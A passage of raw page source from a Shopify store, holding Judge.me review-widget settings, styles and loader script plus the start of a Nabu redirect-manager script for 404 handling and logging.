policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Trade Show House","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":false,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"Trade Show House"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #FFE234;--jdgm-secondary-color: rgba(255,226,52,0.1);--jdgm-star-color: #FFE234;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #FFE234;--jdgm-paginate-color: #FFE234;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FFE234}.jdgm-histogram__bar-content{background-color:#FFE234}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#FFE234}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Trade Show House'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/nabu-redirect-manager/blocks/script-block/1ec76215-4f32-4e94-950a-ce6073ea1b48 -->

<script>
    (function() {
        const storageKeyMap = {
            redirectChain: 'ADNABU_REDIRECT_CHAIN',
            redirectLog: 'ADNABU_REDIRECT_LOG',
            debugMode: 'ADNABU_REDIRECT_DEBUG_MODE',
            sessionId: 'ADNABU_REDIRECT_MANAGER_SESSION_ID',
        }

        const redirectConfig = {
            mappings: [],
            apiEndpoint: "https://nabu-seo.adnabu.com/flux",
            shopId: "trade-show-house.myshopify.com",
            debugMode: localStorage.getItem(storageKeyMap.debugMode) || false,
        };

        // Utility functions
        function log(message, data = null) {
            if (redirectConfig.debugMode) {
                console.log('[Nabu Redirect Manager]', message, data);
            }
        }
        
        function generateUUID() {
            return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
                var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
                return v.toString(16);
            });
        }

        // Session ID management functions
        function getSessionId() {
            let sessionId = sessionStorage.getItem(storageKeyMap.sessionId);
            if (!sessionId) {
                sessionId = generateUUID();
                sessionStorage.setItem(storageKeyMap.sessionId, sessionId);
                log('New session ID generated', sessionId);
            }
            return sessionId;
        }
    
        function clearSessionId() {
            sessionStorage.removeItem(storageKeyMap.sessionId);
            log('Session ID cleared');
        }

        function sendLogs(endpoint, logData) {
            if (!endpoint || !logData) return;

            // Use sendBeacon for better reliability, especially during page unload/redirect
            if (navigator.sendBeacon) {
                const blob = new Blob([JSON.stringify(logData)], { type: 'application/json' });
                const success = navigator.sendBeacon(endpoint, blob);
                if (success) {
                    log('Log sent successfully via sendBeacon');
                    localStorage.removeItem(storageKeyMap.redirectLog);
                } else {
                    log('Failed to send log via sendBeacon');
                }
            } else {
                // Fallback to XMLHttpRequest for older browsers
                var xhr = new XMLHttpRequest();
                xhr.open("POST", endpoint, true);
                xhr.setRequestHeader("Content-Type", "application/json");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState === 4) {
                        if (xhr.status === 200) {
                            log('Log sent successfully via XHR fallback');
                            localStorage.removeItem(storageKeyMap.redirectLog);
                        } else {
                            log('Failed to send log via XHR fallback', xhr.status);
                        }
                    }
                };
                xhr.send(JSON.stringify(logData));
            }
        }
    
        function containsValidDomain(url) {
            const regex = /^(https?:\/\/)?(www\.)?([a-zA-Z0-9-]+\.)+[a-zA-Z]{2,}/;
            return regex.test(url);
        }
    
        function patternMatchesPath(pattern, path, caseInsensitive) {
            // Used when there is no query in the pattern 
            let regex;
            const isRegexPattern = pattern.startsWith('^');
    
            if (isRegexPattern) {
                regex = new RegExp(pattern, caseInsensitive ? 'i' : '');
            } else {
                // Convert wildcard pattern to regex - make wildcards capturing groups
                const regexPattern = '^' + pattern.replace(/\$([0-9]+)/g, '([^/]+)').replace(/\*/g, '(.*)') + '/?$';
                regex = new RegExp(regexPattern, caseInsensitive ? 'i' : '');
            }
            return path.match(regex);
        }
    
        function patternMatchesPathWithQuery(pattern, path, caseInsensitive) {
            const isRegexPattern = pattern.startsWith('^');
    
            if (isRegexPattern) {
                const regex = new RegExp(pattern, caseInsensitive ? 'i' : '');
                return path.match(regex);
            }
    
            // Split pattern and path into base path and query parts
            const [patternBase, patternQuery] = pattern.split('?');
            const [pathBase, pathQuery] = path.split('?');
    
            // Check base path match first
            const baseRegex = '^' + patternBase
                .replace(/[.+^{}()|[\]\\]/g, '\\$&')  // Escape special regex chars
                .replace(/\$([0-9]+)/g, '([^/]+)')   // Handle $1, $2, etc. placeholders
                .replace(/\*/g, '(.*)') + '/?$';  // Handle wildcards as capturing groups
            
            const baseMatch = pathBase.match(new RegExp(baseRegex, caseInsensitive ? 'i' : ''));
            if (!baseMatch) {
                return null;
            }
    
            // If no query in pattern, but query in path, still match base path
            if (!patternQuery) {
                return baseMatch;
            }
    
            // If pattern has query but path doesn't, no match
            if (!pathQuery) {
                return null;
            }
    
            // Parse query parameters from both pattern and path
            function parseQueryParams(queryString) {
                const params = {};
                if (!queryString) return params;
                
                queryString.split('&').forEach(param => {
                    const [key, value] = param.split('=');
                    if (key) {
                        params[decodeURIComponent(key)] = value ? decodeURIComponent(value) : '';
                    }
                });
                return params;
            }
    
            const patternParams = parseQueryParams(patternQuery);
            const pathParams = parseQueryParams(pathQuery);
    
            // Check if all pattern query parameters match
            for (const [key, patternValue] of Object.entries(patternParams)) {
                const pathValue = pathParams[key];
                
                // If key doesn't exist in path, no match
                if (pathValue === undefined) {
                    return null;
                }
    
                // Create regex for the parameter value (handle wildcards and placeholders)
                let valueRegex = '^' + patternValue
                    .replace(/[.+^{}()|[\]\\]/g, '\\$&')  // Escape special regex chars
                    .replace(/\$([0-9]+)/g, '(.+)')     // Handle $1, $2, etc. placeholders
                    .replace(/\*/g, '(.*)') + '$';      // Handle wildcards as capturing groups
    
                const valueMatch = pathValue.match(new RegExp(valueRegex, caseInsensitive ? 'i' : ''));
                if (!valueMatch) {
                    return null;
                }
    
                // Merge any captured groups from query parameter matches
                if (valueMatch.length > 1) {
                    baseMatch.push(...valueMatch.slice(1));
                }
            }
    
            return baseMatch;
        }
    
        function smartPatternMatch(pattern, path, caseInsensitive) {
            // Check if either pattern or path contains query parameters
            const patternHasQuery = pattern.includes('?');
            const pathHasQuery = path.includes('?');
            
            // If either has query parameters, use the query-aware function
            if (patternHasQuery || pathHasQuery) {
                return patternMatchesPathWithQuery(pattern, path, caseInsensitive);
            }
            
            // Otherwise, use the simpler function
            return patternMatchesPath(pattern, path, caseInsensitive);
        }

        function getEventType(pattern) {
            // Determine event type based on whether pattern starts with ^
            return pattern.startsWith('^') ? 'REGEX_REDIRECT' : 'WILDCARD_REDIRECT';
        }
    
        function parseQueryParams(queryString) {
            const params = {};
            if (!queryString) return params;
            
            queryString.split('&').forEach(param => {
                const [key, value] = param.split('=');
                if (key) {
                    params[decodeURIComponent(key)] = value ? decodeURIComponent(value) : '';
                }
            });
            return params;
        }
    
        function buildQueryString(params) {
            const queryParts = [];
            for (const [key, value] of Object.entries(params)) {
                if (value === '') {
                    queryParts.push(encodeURIComponent(key));
                } else {
                    queryParts.push(encodeURIComponent(key) + '=' + encodeURIComponent(value));
                }
            }
            return queryParts.join('&');
        }
    
        function handleRedirect(path, target, match) {
            // First, handle $n pattern replacements
            const usedGroups = new Set();
            target = target.replace(/\$(\d+)/g, function(_, groupIndex) {
                const index = parseInt(groupIndex);
                usedGroups.add(index);
                return match[index] || '';
            });
            
            // Then handle wildcard (*) replacements with remaining capture groups
            let wildcardGroupIndex = 1;
            target = target.replace(/\*/g, function() {
                // Find next unused capture group
                while (usedGroups.has(wildcardGroupIndex) && wildcardGroupIndex < match.length) {
                    wildcardGroupIndex++;
                }
                const replacement = match[wildcardGroupIndex] || '';
                wildcardGroupIndex++;
                return replacement;
            });
            
            // Now handle query parameter merging
            const [currentPathBase, currentQuery] = path.split('?');
            const [targetBase, targetQuery] = target.split('?');
            
            // If no query parameters in current path, return target as is
            if (!currentQuery) {
                return target;
            }
            
            const currentParams = parseQueryParams(currentQuery);
            const targetParams = parseQueryParams(targetQuery);
            
            // Merge parameters with target taking precedence (target overrides current)
            const mergedParams = { ...currentParams, ...targetParams };
            
            // Build final target with merged query parameters
            const mergedQuery = buildQueryString(mergedParams);
            return targetBase + (mergedQuery ? '?' + mergedQuery : '');
        }
    
        function isPageNotFound() {
            // Multiple ways to detect 404 pages
            return document.title.toLowerCase().includes('404') || 
                    document.title.toLowerCase().includes('not found') ||
                    window.location.pathname.includes('404') ||
                    document.body.classList.contains('template-404') ||
                    document.querySelector('.template-404') !== null;
        }
    
        function getRedirectChain() {
            const chainData = sessionStorage.getItem(storageKeyMap.redirectChain);
            if (!chainData) {
                return { urls: [], count: 0, sessionId: getSessionId() };
            }
            try {
                const chain = JSON.parse(chainData);
                // Ensure we use the persistent session ID
                chain.sessionId = getSessionId();
                return chain;
            } catch (e) {
                log('Error parsing redirect chain, resetting', e);
                return { urls: [], count: 0, sessionId: getSessionId() };
            }
        }
    
        function updateRedirectChain(url) {
            const chain = getRedirectChain();
            chain.urls.push(url);
            chain.count++;
            sessionStorage.setItem(storageKeyMap.redirectChain, JSON.stringify(chain));
            return chain;
        }
    
        function clearRedirectChain() {
            sessionStorage.removeItem(storageKeyMap.redirectChain);
        }
    
        function isCircularRedirect(targetUrl, chain) {
            // Check if we've already visited this URL in the current chain
            return chain.urls.includes(targetUrl);
        }
    
        function hasExceededRedirectLimit(chain) {
            const MAX_REDIRECTS = 5;
            return chain.count >= MAX_REDIRECTS;
        }
    
        function getSanitizedCurrentPath() {
            let currentPath = window.location.pathname;
            
            // Remove trailing slash from currentPath (except for root path)
            if (currentPath.length > 1 && currentPath.endsWith('/')) {
                currentPath = currentPath.slice(0, -1);
            }
            
            return currentPath;
        }
    
        function handle404Redirects() {
            const currentPath = getSanitizedCurrentPath();
            const queryParams = window.location.search;
            const fullPath = currentPath + queryParams;
            const currentUrl = window.location.origin + fullPath;
            const locationHref = window.location.href;
    
            // Get current redirect chain
            const redirectChain = getRedirectChain();
    
            // Create log entry
            let redirectLog = {
                'from_url': fullPath,
                'from_path': currentPath,
                'full_path': locationHref,
                'session_id': redirectChain.sessionId,
                'referrer': document.referrer,
                'timestamp': Date.now() / 1000,
                'shop_id': redirectConfig.shopId,
                'user_agent': navigator.userAgent,
                'market_country_code': Shopify.country,
                'market_locale': Shopify.locale,
            };
    
            log('Checking for redirects', {
                path: fullPath, 
                is404: isPageNotFound(), 
                redirectChain: redirectChain
            });
    
            // Only process redirects if this is a 404 page
            if (isPageNotFound() && redirectConfig.mappings && Array.isArray(redirectConfig.mappings)) {
                log('Processing 404 redirects');
    
                // Check if we've exceeded the redirect limit
                if (hasExceededRedirectLimit(redirectChain)) {
                    log('Redirect limit exceeded, breaking chain', redirectChain);
                    redirectLog['event_type'] = "CIRCULAR_REDIRECT_DETECTED";
                    redirectLog['redirect_id'] = null;
                    redirectLog['matched_regex'] = null;
                    redirectLog['to_url'] = null;
                    redirectLog['error'] = 'redirect_limit_exceeded';
                    redirectLog['success'] = false;
                    sendLogs(redirectConfig.apiEndpoint, redirectLog);
                    clearRedirectChain();
                    return;
                }
    
                // Iterate through redirect mappings
                for (const mapping of redirectConfig.mappings) {
                    const pattern = mapping.pattern;
                    if (!pattern) continue;
                    const redirectId = mapping.redirect_id;
                    const caseInsensitive = mapping.case_insensitive || false;
                    const match = smartPatternMatch(pattern, fullPath, caseInsensitive);

                    if (match) {
                        log('Pattern matched', {pattern, match});
                        let target = mapping.target;
